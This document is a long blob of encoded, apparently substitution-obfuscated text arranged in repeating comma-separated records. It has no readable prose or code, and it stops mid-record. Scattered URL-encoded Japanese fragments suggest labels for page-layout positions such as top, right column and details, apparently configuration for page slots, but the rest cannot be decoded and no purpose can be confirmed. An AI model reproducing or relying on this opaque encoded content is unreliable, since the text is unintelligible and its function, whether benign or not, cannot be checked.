o8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqub